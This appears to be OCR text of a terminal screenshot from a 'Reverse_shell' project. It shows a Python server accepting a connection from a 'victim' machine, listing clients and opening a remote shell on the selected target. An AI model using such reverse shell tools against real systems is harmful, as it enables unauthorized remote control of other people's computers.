 dc@DC: ~
File Actions Edit View Help
dc@DC: ~
dc@DC:~$ python3 /home/dc/Desktop/Reverse_shell-main/server.py
Binding to port: 5050
KD> Connection has been established!! with victim IP: 192.168.1.6 and port: 332
80
list
-------ACTIVE CLIENTS--------
CLIENT ID    IP                PORT
0            192.168.1.6    33280
KD> help
1. list - command lists all active clients connected to server
2. select - command to select the target client (mandatory arguement - client id of target machine)
3. exit - command to exit from shell
KD> select 0
You are now connected to 192.168.1.6
192.168.1.6>
dc@DC:~$ python3 /home/dc/Desktop/Reverse_shell-main/client.py
/home/dc>